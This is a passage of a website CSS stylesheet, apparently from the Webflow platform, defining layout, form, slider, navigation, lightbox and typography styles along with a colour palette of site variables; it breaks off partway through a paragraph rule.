.w-embed:before, .w-embed:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-embed:after {
  clear: both;
}

.w-video {
  width: 100%;
  padding: 0;
  position: relative;
}

.w-video iframe, .w-video object, .w-video embed {
  width: 100%;
  height: 100%;
  border: none;
  position: absolute;
  top: 0;
  left: 0;
}

fieldset {
  border: 0;
  margin: 0;
  padding: 0;
}

button, [type="button"], [type="reset"] {
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

.w-form {
  margin: 0 0 15px;
}

.w-form-done {
  text-align: center;
  background-color: #ddd;
  padding: 20px;
  display: none;
}

.w-form-fail {
  background-color: #ffdede;
  margin-top: 10px;
  padding: 10px;
  display: none;
}

label {
  margin-bottom: 5px;
  font-weight: bold;
  display: block;
}

.w-input, .w-select {
  width: 100%;
  height: 38px;
  color: #333;
  vertical-align: middle;
  background-color: #fff;
  border: 1px solid #ccc;
  margin-bottom: 10px;
  padding: 8px 12px;
  font-size: 14px;
  line-height: 1.42857;
  display: block;
}

.w-input:-moz-placeholder, .w-select:-moz-placeholder {
  color: #999;
}

.w-input::-moz-placeholder, .w-select::-moz-placeholder {
  color: #999;
  opacity: 1;
}

.w-input::-webkit-input-placeholder, .w-select::-webkit-input-placeholder {
  color: #999;
}

.w-input:focus, .w-select:focus {
  border-color: #3898ec;
  outline: 0;
}

.w-input[disabled], .w-select[disabled], .w-input[readonly], .w-select[readonly], fieldset[disabled] .w-input, fieldset[disabled] .w-select {
  cursor: not-allowed;
}

.w-input[disabled]:not(.w-input-disabled), .w-select[disabled]:not(.w-input-disabled), .w-input[readonly], .w-select[readonly], fieldset[disabled]:not(.w-input-disabled) .w-input, fieldset[disabled]:not(.w-input-disabled) .w-select {
  background-color: #eee;
}

textarea.w-input, textarea.w-select {
  height: auto;
}

.w-select {
  background-color: #f3f3f3;
}

.w-select[multiple] {
  height: auto;
}

.w-form-label {
  cursor: pointer;
  margin-bottom: 0;
  font-weight: normal;
  display: inline-block;
}

.w-radio {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-radio:before, .w-radio:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-radio:after {
  clear: both;
}

.w-radio-input {
  float: left;
  margin: 3px 0 0 -20px;
  line-height: normal;
}

.w-file-upload {
  margin-bottom: 10px;
  display: block;
}

.w-file-upload-input {
  width: .1px;
  height: .1px;
  opacity: 0;
  z-index: -100;
  position: absolute;
  overflow: hidden;
}

.w-file-upload-default, .w-file-upload-uploading, .w-file-upload-success {
  color: #333;
  display: inline-block;
}

.w-file-upload-error {
  margin-top: 10px;
  display: block;
}

.w-file-upload-default.w-hidden, .w-file-upload-uploading.w-hidden, .w-file-upload-error.w-hidden, .w-file-upload-success.w-hidden {
  display: none;
}

.w-file-upload-uploading-btn {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: flex;
}

.w-file-upload-file {
  background-color: #fafafa;
  border: 1px solid #ccc;
  flex-grow: 1;
  justify-content: space-between;
  margin: 0;
  padding: 8px 9px 8px 11px;
  display: flex;
}

.w-file-upload-file-name {
  font-size: 14px;
  font-weight: normal;
  display: block;
}

.w-file-remove-link {
  width: auto;
  height: auto;
  cursor: pointer;
  margin-top: 3px;
  margin-left: 10px;
  padding: 3px;
  display: block;
}

.w-icon-file-upload-remove {
  margin: auto;
  font-size: 10px;
}

.w-file-upload-error-msg {
  color: #ea384c;
  padding: 2px 0;
  display: inline-block;
}

.w-file-upload-info {
  padding: 0 12px;
  line-height: 38px;
  display: inline-block;
}

.w-file-upload-label {
  cursor: pointer;
  background-color: #fafafa;
  border: 1px solid #ccc;
  margin: 0;
  padding: 8px 12px;
  font-size: 14px;
  font-weight: normal;
  display: inline-block;
}

.w-icon-file-upload-icon, .w-icon-file-upload-uploading {
  width: 20px;
  margin-right: 8px;
  display: inline-block;
}

.w-icon-file-upload-uploading {
  height: 20px;
}

.w-container {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
}

.w-container:before, .w-container:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-container:after {
  clear: both;
}

.w-container .w-row {
  margin-left: -10px;
  margin-right: -10px;
}

.w-row:before, .w-row:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-row:after {
  clear: both;
}

.w-row .w-row {
  margin-left: 0;
  margin-right: 0;
}

.w-col {
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 10px;
  padding-right: 10px;
  position: relative;
}

.w-col .w-col {
  padding-left: 0;
  padding-right: 0;
}

.w-col-1 {
  width: 8.33333%;
}

.w-col-2 {
  width: 16.6667%;
}

.w-col-3 {
  width: 25%;
}

.w-col-4 {
  width: 33.3333%;
}

.w-col-5 {
  width: 41.6667%;
}

.w-col-6 {
  width: 50%;
}

.w-col-7 {
  width: 58.3333%;
}

.w-col-8 {
  width: 66.6667%;
}

.w-col-9 {
  width: 75%;
}

.w-col-10 {
  width: 83.3333%;
}

.w-col-11 {
  width: 91.6667%;
}

.w-col-12 {
  width: 100%;
}

.w-hidden-main {
  display: none !important;
}

@media screen and (max-width: 991px) {
  .w-container {
    max-width: 728px;
  }

  .w-hidden-main {
    display: inherit !important;
  }

  .w-hidden-medium {
    display: none !important;
  }

  .w-col-medium-1 {
    width: 8.33333%;
  }

  .w-col-medium-2 {
    width: 16.6667%;
  }

  .w-col-medium-3 {
    width: 25%;
  }

  .w-col-medium-4 {
    width: 33.3333%;
  }

  .w-col-medium-5 {
    width: 41.6667%;
  }

  .w-col-medium-6 {
    width: 50%;
  }

  .w-col-medium-7 {
    width: 58.3333%;
  }

  .w-col-medium-8 {
    width: 66.6667%;
  }

  .w-col-medium-9 {
    width: 75%;
  }

  .w-col-medium-10 {
    width: 83.3333%;
  }

  .w-col-medium-11 {
    width: 91.6667%;
  }

  .w-col-medium-12 {
    width: 100%;
  }

  .w-col-stack {
    width: 100%;
    left: auto;
    right: auto;
  }
}

@media screen and (max-width: 767px) {
  .w-hidden-main, .w-hidden-medium {
    display: inherit !important;
  }

  .w-hidden-small {
    display: none !important;
  }

  .w-row, .w-container .w-row {
    margin-left: 0;
    margin-right: 0;
  }

  .w-col {
    width: 100%;
    left: auto;
    right: auto;
  }

  .w-col-small-1 {
    width: 8.33333%;
  }

  .w-col-small-2 {
    width: 16.6667%;
  }

  .w-col-small-3 {
    width: 25%;
  }

  .w-col-small-4 {
    width: 33.3333%;
  }

  .w-col-small-5 {
    width: 41.6667%;
  }

  .w-col-small-6 {
    width: 50%;
  }

  .w-col-small-7 {
    width: 58.3333%;
  }

  .w-col-small-8 {
    width: 66.6667%;
  }

  .w-col-small-9 {
    width: 75%;
  }

  .w-col-small-10 {
    width: 83.3333%;
  }

  .w-col-small-11 {
    width: 91.6667%;
  }

  .w-col-small-12 {
    width: 100%;
  }
}

@media screen and (max-width: 479px) {
  .w-container {
    max-width: none;
  }

  .w-hidden-main, .w-hidden-medium, .w-hidden-small {
    display: inherit !important;
  }

  .w-hidden-tiny {
    display: none !important;
  }

  .w-col {
    width: 100%;
  }

  .w-col-tiny-1 {
    width: 8.33333%;
  }

  .w-col-tiny-2 {
    width: 16.6667%;
  }

  .w-col-tiny-3 {
    width: 25%;
  }

  .w-col-tiny-4 {
    width: 33.3333%;
  }

  .w-col-tiny-5 {
    width: 41.6667%;
  }

  .w-col-tiny-6 {
    width: 50%;
  }

  .w-col-tiny-7 {
    width: 58.3333%;
  }

  .w-col-tiny-8 {
    width: 66.6667%;
  }

  .w-col-tiny-9 {
    width: 75%;
  }

  .w-col-tiny-10 {
    width: 83.3333%;
  }

  .w-col-tiny-11 {
    width: 91.6667%;
  }

  .w-col-tiny-12 {
    width: 100%;
  }
}

.w-widget {
  position: relative;
}

.w-widget-map {
  width: 100%;
  height: 400px;
}

.w-widget-map label {
  width: auto;
  display: inline;
}

.w-widget-map img {
  max-width: inherit;
}

.w-widget-map .gm-style-iw {
  text-align: center;
}

.w-widget-map .gm-style-iw > button {
  display: none !important;
}

.w-widget-twitter {
  overflow: hidden;
}

.w-widget-twitter-count-shim {
  vertical-align: top;
  width: 28px;
  height: 20px;
  text-align: center;
  background: #fff;
  border: 1px solid #758696;
  border-radius: 3px;
  display: inline-block;
  position: relative;
}

.w-widget-twitter-count-shim * {
  pointer-events: none;
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-inner {
  text-align: center;
  color: #999;
  font-family: serif;
  font-size: 15px;
  line-height: 12px;
  position: relative;
}

.w-widget-twitter-count-shim .w-widget-twitter-count-clear {
  display: block;
  position: relative;
}

.w-widget-twitter-count-shim.w--large {
  width: 36px;
  height: 28px;
}

.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 18px;
}

.w-widget-twitter-count-shim:not(.w--vertical) {
  margin-left: 5px;
  margin-right: 8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large {
  margin-left: 6px;
}

.w-widget-twitter-count-shim:not(.w--vertical):before, .w-widget-twitter-count-shim:not(.w--vertical):after {
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid rgba(0, 0, 0, 0);
  position: absolute;
  top: 50%;
  left: 0;
}

.w-widget-twitter-count-shim:not(.w--vertical):before {
  border-width: 4px;
  border-color: rgba(117, 134, 150, 0) #5d6c7b rgba(117, 134, 150, 0) rgba(117, 134, 150, 0);
  margin-top: -4px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:before {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -10px;
}

.w-widget-twitter-count-shim:not(.w--vertical):after {
  border-width: 4px;
  border-color: rgba(255, 255, 255, 0) #fff rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
  margin-top: -4px;
  margin-left: -8px;
}

.w-widget-twitter-count-shim:not(.w--vertical).w--large:after {
  border-width: 5px;
  margin-top: -5px;
  margin-left: -9px;
}

.w-widget-twitter-count-shim.w--vertical {
  width: 61px;
  height: 33px;
  margin-bottom: 8px;
}

.w-widget-twitter-count-shim.w--vertical:before, .w-widget-twitter-count-shim.w--vertical:after {
  content: " ";
  height: 0;
  width: 0;
  pointer-events: none;
  border: solid rgba(0, 0, 0, 0);
  position: absolute;
  top: 100%;
  left: 50%;
}

.w-widget-twitter-count-shim.w--vertical:before {
  border-width: 5px;
  border-color: #5d6c7b rgba(117, 134, 150, 0) rgba(117, 134, 150, 0);
  margin-left: -5px;
}

.w-widget-twitter-count-shim.w--vertical:after {
  border-width: 4px;
  border-color: #fff rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
  margin-left: -4px;
}

.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner {
  font-size: 18px;
  line-height: 22px;
}

.w-widget-twitter-count-shim.w--vertical.w--large {
  width: 76px;
}

.w-background-video {
  height: 500px;
  color: #fff;
  position: relative;
  overflow: hidden;
}

.w-background-video > video {
  width: 100%;
  height: 100%;
  object-fit: cover;
  z-index: -100;
  background-position: 50%;
  background-size: cover;
  margin: auto;
  position: absolute;
  top: -100%;
  bottom: -100%;
  left: -100%;
  right: -100%;
}

.w-background-video > video::-webkit-media-controls-start-playback-button {
  -webkit-appearance: none;
  display: none !important;
}

.w-background-video--control {
  background-color: rgba(0, 0, 0, 0);
  padding: 0;
  position: absolute;
  bottom: 1em;
  right: 1em;
}

.w-background-video--control > [hidden] {
  display: none !important;
}

.w-slider {
  height: 300px;
  text-align: center;
  clear: both;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  background: #ddd;
  position: relative;
}

.w-slider-mask {
  z-index: 1;
  height: 100%;
  white-space: nowrap;
  display: block;
  position: relative;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slide {
  vertical-align: top;
  width: 100%;
  height: 100%;
  white-space: normal;
  text-align: left;
  display: inline-block;
  position: relative;
}

.w-slider-nav {
  z-index: 2;
  height: 40px;
  text-align: center;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  margin: auto;
  padding-top: 10px;
  position: absolute;
  top: auto;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-slider-nav.w-round > div {
  border-radius: 100%;
}

.w-slider-nav.w-num > div {
  width: auto;
  height: auto;
  font-size: inherit;
  line-height: inherit;
  padding: .2em .5em;
}

.w-slider-nav.w-shadow > div {
  box-shadow: 0 0 3px rgba(51, 51, 51, .4);
}

.w-slider-nav-invert {
  color: #fff;
}

.w-slider-nav-invert > div {
  background-color: rgba(34, 34, 34, .4);
}

.w-slider-nav-invert > div.w-active {
  background-color: #222;
}

.w-slider-dot {
  width: 1em;
  height: 1em;
  cursor: pointer;
  background-color: rgba(255, 255, 255, .4);
  margin: 0 3px .5em;
  transition: background-color .1s, color .1s;
  display: inline-block;
  position: relative;
}

.w-slider-dot.w-active {
  background-color: #fff;
}

.w-slider-dot:focus {
  outline: none;
  box-shadow: 0 0 0 2px #fff;
}

.w-slider-dot:focus.w-active {
  box-shadow: none;
}

.w-slider-arrow-left, .w-slider-arrow-right {
  width: 80px;
  cursor: pointer;
  color: #fff;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  margin: auto;
  font-size: 40px;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-slider-arrow-left [class^="w-icon-"], .w-slider-arrow-right [class^="w-icon-"], .w-slider-arrow-left [class*=" w-icon-"], .w-slider-arrow-right [class*=" w-icon-"] {
  position: absolute;
}

.w-slider-arrow-left:focus, .w-slider-arrow-right:focus {
  outline: 0;
}

.w-slider-arrow-left {
  z-index: 3;
  right: auto;
}

.w-slider-arrow-right {
  z-index: 4;
  left: auto;
}

.w-icon-slider-left, .w-icon-slider-right {
  width: 1em;
  height: 1em;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-slider-aria-label {
  clip: rect(0 0 0 0);
  height: 1px;
  width: 1px;
  border: 0;
  margin: -1px;
  padding: 0;
  position: absolute;
  overflow: hidden;
}

.w-slider-force-show {
  display: block !important;
}

.w-dropdown {
  text-align: left;
  z-index: 900;
  margin-left: auto;
  margin-right: auto;
  display: inline-block;
  position: relative;
}

.w-dropdown-btn, .w-dropdown-toggle, .w-dropdown-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  white-space: nowrap;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  position: relative;
}

.w-dropdown-toggle {
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  cursor: pointer;
  padding-right: 40px;
  display: inline-block;
}

.w-dropdown-toggle:focus {
  outline: 0;
}

.w-icon-dropdown-toggle {
  width: 1em;
  height: 1em;
  margin: auto 20px auto auto;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}

.w-dropdown-list {
  min-width: 100%;
  background: #ddd;
  display: none;
  position: absolute;
}

.w-dropdown-list.w--open {
  display: block;
}

.w-dropdown-link {
  color: #222;
  padding: 10px 20px;
  display: block;
}

.w-dropdown-link.w--current {
  color: #0082f3;
}

.w-dropdown-link:focus {
  outline: 0;
}

@media screen and (max-width: 767px) {
  .w-nav-brand {
    padding-left: 10px;
  }
}

.w-lightbox-backdrop {
  cursor: auto;
  letter-spacing: normal;
  text-indent: 0;
  text-shadow: none;
  text-transform: none;
  visibility: visible;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  color: #fff;
  text-align: center;
  z-index: 2000;
  opacity: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -webkit-tap-highlight-color: transparent;
  background: rgba(0, 0, 0, .9);
  outline: 0;
  font-family: Helvetica Neue, Helvetica, Ubuntu, Segoe UI, Verdana, sans-serif;
  font-size: 17px;
  font-style: normal;
  font-weight: 300;
  line-height: 1.2;
  list-style: disc;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  -webkit-transform: translate(0);
}

.w-lightbox-backdrop, .w-lightbox-container {
  height: 100%;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}

.w-lightbox-content {
  height: 100vh;
  position: relative;
  overflow: hidden;
}

.w-lightbox-view {
  width: 100vw;
  height: 100vh;
  opacity: 0;
  position: absolute;
}

.w-lightbox-view:before {
  content: "";
  height: 100vh;
}

.w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
  height: 86vh;
}

.w-lightbox-frame, .w-lightbox-view:before {
  vertical-align: middle;
  display: inline-block;
}

.w-lightbox-figure {
  margin: 0;
  position: relative;
}

.w-lightbox-group .w-lightbox-figure {
  cursor: pointer;
}

.w-lightbox-img {
  width: auto;
  height: auto;
  max-width: none;
}

.w-lightbox-image {
  float: none;
  max-width: 100vw;
  max-height: 100vh;
  display: block;
}

.w-lightbox-group .w-lightbox-image {
  max-height: 86vh;
}

.w-lightbox-caption {
  text-align: left;
  text-overflow: ellipsis;
  white-space: nowrap;
  background: rgba(0, 0, 0, .4);
  padding: .5em 1em;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-lightbox-embed {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-lightbox-control {
  width: 4em;
  cursor: pointer;
  background-position: center;
  background-repeat: no-repeat;
  background-size: 24px;
  transition: all .3s;
  position: absolute;
  top: 0;
}

.w-lightbox-left {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  left: 0;
}

.w-lightbox-right {
  background-image: url("[data-uri]");
  display: none;
  bottom: 0;
  right: 0;
}

.w-lightbox-close {
  height: 2.6em;
  background-image: url("[data-uri]");
  background-size: 18px;
  right: 0;
}

.w-lightbox-strip {
  white-space: nowrap;
  padding: 0 1vh;
  line-height: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  overflow-x: auto;
  overflow-y: hidden;
}

.w-lightbox-item {
  width: 10vh;
  box-sizing: content-box;
  cursor: pointer;
  padding: 2vh 1vh;
  display: inline-block;
  -webkit-transform: translate3d(0, 0, 0);
}

.w-lightbox-active {
  opacity: .3;
}

.w-lightbox-thumbnail {
  height: 10vh;
  background: #222;
  position: relative;
  overflow: hidden;
}

.w-lightbox-thumbnail-image {
  position: absolute;
  top: 0;
  left: 0;
}

.w-lightbox-thumbnail .w-lightbox-tall {
  width: 100%;
  top: 50%;
  transform: translate(0, -50%);
}

.w-lightbox-thumbnail .w-lightbox-wide {
  height: 100%;
  left: 50%;
  transform: translate(-50%);
}

.w-lightbox-spinner {
  box-sizing: border-box;
  width: 40px;
  height: 40px;
  border: 5px solid rgba(0, 0, 0, .4);
  border-radius: 50%;
  margin-top: -20px;
  margin-left: -20px;
  animation: .8s linear infinite spin;
  position: absolute;
  top: 50%;
  left: 50%;
}

.w-lightbox-spinner:after {
  content: "";
  border: 3px solid rgba(0, 0, 0, 0);
  border-bottom-color: #fff;
  border-radius: 50%;
  position: absolute;
  top: -4px;
  bottom: -4px;
  left: -4px;
  right: -4px;
}

.w-lightbox-hide {
  display: none;
}

.w-lightbox-noscroll {
  overflow: hidden;
}

@media (min-width: 768px) {
  .w-lightbox-content {
    height: 96vh;
    margin-top: 2vh;
  }

  .w-lightbox-view, .w-lightbox-view:before {
    height: 96vh;
  }

  .w-lightbox-group, .w-lightbox-group .w-lightbox-view, .w-lightbox-group .w-lightbox-view:before {
    height: 84vh;
  }

  .w-lightbox-image {
    max-width: 96vw;
    max-height: 96vh;
  }

  .w-lightbox-group .w-lightbox-image {
    max-width: 82.3vw;
    max-height: 84vh;
  }

  .w-lightbox-left, .w-lightbox-right {
    opacity: .5;
    display: block;
  }

  .w-lightbox-close {
    opacity: .8;
  }

  .w-lightbox-control:hover {
    opacity: 1;
  }
}

.w-lightbox-inactive, .w-lightbox-inactive:hover {
  opacity: 0;
}

.w-richtext:before, .w-richtext:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-richtext:after {
  clear: both;
}

.w-richtext[contenteditable="true"]:before, .w-richtext[contenteditable="true"]:after {
  white-space: initial;
}

.w-richtext ol, .w-richtext ul {
  overflow: hidden;
}

.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after, .w-richtext .w-richtext-figure-selected[data-rt-type="video"] div:after, .w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div, .w-richtext .w-richtext-figure-selected[data-rt-type="image"] div {
  outline: 2px solid #2895f7;
}

.w-richtext figure.w-richtext-figure-type-video > div:after, .w-richtext figure[data-rt-type="video"] > div:after {
  content: "";
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

.w-richtext figure {
  max-width: 60%;
  position: relative;
}

.w-richtext figure > div:before {
  cursor: default !important;
}

.w-richtext figure img {
  width: 100%;
}

.w-richtext figure figcaption.w-richtext-figcaption-placeholder {
  opacity: .6;
}

.w-richtext figure div {
  color: rgba(0, 0, 0, 0);
  font-size: 0;
}

.w-richtext figure.w-richtext-figure-type-image, .w-richtext figure[data-rt-type="image"] {
  display: table;
}

.w-richtext figure.w-richtext-figure-type-image > div, .w-richtext figure[data-rt-type="image"] > div {
  display: inline-block;
}

.w-richtext figure.w-richtext-figure-type-image > figcaption, .w-richtext figure[data-rt-type="image"] > figcaption {
  caption-side: bottom;
  display: table-caption;
}

.w-richtext figure.w-richtext-figure-type-video, .w-richtext figure[data-rt-type="video"] {
  width: 60%;
  height: 0;
}

.w-richtext figure.w-richtext-figure-type-video iframe, .w-richtext figure[data-rt-type="video"] iframe {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}

.w-richtext figure.w-richtext-figure-type-video > div, .w-richtext figure[data-rt-type="video"] > div {
  width: 100%;
}

.w-richtext figure.w-richtext-align-center {
  clear: both;
  margin-left: auto;
  margin-right: auto;
}

.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image > div, .w-richtext figure.w-richtext-align-center[data-rt-type="image"] > div {
  max-width: 100%;
}

.w-richtext figure.w-richtext-align-normal {
  clear: both;
}

.w-richtext figure.w-richtext-align-fullwidth {
  width: 100%;
  max-width: 100%;
  text-align: center;
  clear: both;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

.w-richtext figure.w-richtext-align-fullwidth > div {
  padding-bottom: inherit;
  display: inline-block;
}

.w-richtext figure.w-richtext-align-fullwidth > figcaption {
  display: block;
}

.w-richtext figure.w-richtext-align-floatleft {
  float: left;
  clear: none;
  margin-right: 15px;
}

.w-richtext figure.w-richtext-align-floatright {
  float: right;
  clear: none;
  margin-left: 15px;
}

.w-nav {
  z-index: 1000;
  background: #ddd;
  position: relative;
}

.w-nav:before, .w-nav:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-nav:after {
  clear: both;
}

.w-nav-brand {
  float: left;
  color: #333;
  text-decoration: none;
  position: relative;
}

.w-nav-link {
  vertical-align: top;
  color: #222;
  text-align: left;
  margin-left: auto;
  margin-right: auto;
  padding: 20px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-nav-link.w--current {
  color: #0082f3;
}

.w-nav-menu {
  float: right;
  position: relative;
}

[data-nav-menu-open] {
  text-align: center;
  min-width: 200px;
  background: #c8c8c8;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: visible;
  display: block !important;
}

.w--nav-link-open {
  display: block;
  position: relative;
}

.w-nav-overlay {
  width: 100%;
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  overflow: hidden;
}

.w-nav-overlay [data-nav-menu-open] {
  top: 0;
}

.w-nav[data-animation="over-left"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-left"] .w-nav-overlay, .w-nav[data-animation="over-left"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  right: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay {
  width: auto;
}

.w-nav[data-animation="over-right"] .w-nav-overlay, .w-nav[data-animation="over-right"] [data-nav-menu-open] {
  z-index: 1;
  top: 0;
  left: auto;
}

.w-nav-button {
  float: right;
  cursor: pointer;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-user-select: none;
  -ms-user-select: none;
  user-select: none;
  padding: 18px;
  font-size: 24px;
  display: none;
  position: relative;
}

.w-nav-button:focus {
  outline: 0;
}

.w-nav-button.w--open {
  color: #fff;
  background-color: #c8c8c8;
}

.w-nav[data-collapse="all"] .w-nav-menu {
  display: none;
}

.w-nav[data-collapse="all"] .w-nav-button, .w--nav-dropdown-open, .w--nav-dropdown-toggle-open {
  display: block;
}

.w--nav-dropdown-list-open {
  position: static;
}

@media screen and (max-width: 991px) {
  .w-nav[data-collapse="medium"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="medium"] .w-nav-button {
    display: block;
  }
}

@media screen and (max-width: 767px) {
  .w-nav[data-collapse="small"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="small"] .w-nav-button {
    display: block;
  }

  .w-nav-brand {
    padding-left: 10px;
  }
}

@media screen and (max-width: 479px) {
  .w-nav[data-collapse="tiny"] .w-nav-menu {
    display: none;
  }

  .w-nav[data-collapse="tiny"] .w-nav-button {
    display: block;
  }
}

.w-tabs {
  position: relative;
}

.w-tabs:before, .w-tabs:after {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-tabs:after {
  clear: both;
}

.w-tab-menu {
  position: relative;
}

.w-tab-link {
  vertical-align: top;
  text-align: left;
  cursor: pointer;
  color: #222;
  background-color: #ddd;
  padding: 9px 30px;
  text-decoration: none;
  display: inline-block;
  position: relative;
}

.w-tab-link.w--current {
  background-color: #c8c8c8;
}

.w-tab-link:focus {
  outline: 0;
}

.w-tab-content {
  display: block;
  position: relative;
  overflow: hidden;
}

.w-tab-pane {
  display: none;
  position: relative;
}

.w--tab-active {
  display: block;
}

@media screen and (max-width: 479px) {
  .w-tab-link {
    display: block;
  }
}

.w-ix-emptyfix:after {
  content: "";
}

@keyframes spin {
  0% {
    transform: rotate(0);
  }

  100% {
    transform: rotate(360deg);
  }
}

.w-dyn-empty {
  background-color: #ddd;
  padding: 10px;
}

.w-dyn-hide, .w-dyn-bind-empty, .w-condition-invisible {
  display: none !important;
}

.wf-layout-layout {
  display: grid;
}

:root {
  --black: #111f3a;
  --rm-blue: #8cb1d7;
  --dark-purple: #2f3ec3;
  --main-purple: #624de3;
  --white: white;
  --grey: #6a7488;
  --dark-blue: #172848;
  --deep-purple: #1826a3;
  --light-grey: #a2a8b6;
  --back-violet: #f6f0ff;
  --soft-violet: #dcf;
  --faint-grey: #e7eaf1;
  --rm-purple: #965ee0;
  --light-violet: #cdadff;
  --violet: #bc91ff;
  --back-grey: #f8fafd;
  --rm-dark: #111c26;
  --soft-purple: #9e66f7;
  --light-purple: #825bf2;
  --dark-grey: #48546c;
  --strong-pink: #9240cc;
  --soft-grey: #ced2db;
  --light-blue: #9fdcff;
  --rm-light-grey: #ecedee;
  --rm-purple-light: #a976ee;
}

.w-layout-grid {
  grid-row-gap: 16px;
  grid-column-gap: 16px;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.w-checkbox {
  margin-bottom: 5px;
  padding-left: 20px;
  display: block;
}

.w-checkbox:before {
  content: " ";
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-checkbox:after {
  content: " ";
  clear: both;
  grid-area: 1 / 1 / 2 / 2;
  display: table;
}

.w-checkbox-input {
  float: left;
  margin: 4px 0 0 -20px;
  line-height: normal;
}

.w-checkbox-input--inputType-custom {
  width: 12px;
  height: 12px;
  border: 1px solid #ccc;
  border-radius: 2px;
}

.w-checkbox-input--inputType-custom.w--redirected-checked {
  background-color: #3898ec;
  background-image: url("https://d3e54v103j8qbb.cloudfront.net/static/custom-checkbox-checkmark.589d534424.svg");
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  border-color: #3898ec;
}

.w-checkbox-input--inputType-custom.w--redirected-focus {
  box-shadow: 0 0 3px 1px #3898ec;
}

.w-layout-blockcontainer {
  max-width: 940px;
  margin-left: auto;
  margin-right: auto;
  display: block;
}

@media screen and (max-width: 991px) {
  .w-layout-blockcontainer {
    max-width: 728px;
  }
}

@media screen and (max-width: 767px) {
  .w-layout-blockcontainer {
    max-width: none;
  }
}

body {
  color: var(--black);
  font-family: Montserrat, sans-serif;
  font-size: 14px;
  line-height: 1.75;
}

h1 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 40px;
  font-weight: 600;
  line-height: 1.25;
}

h2 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 32px;
  font-weight: 600;
  line-height: 1.25;
}

h3 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.25;
}

h4 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 21px;
  font-weight: 500;
  line-height: 1.25;
}

h5 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 18px;
  font-weight: 500;
  line-height: 1.25;
}

h6 {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 14px;
  font-style: italic;
  font-weight: 500;
  line-height: 1.25;
}

p {
  margin-bottom: 0;
  font-family: Karla, sans-serif;
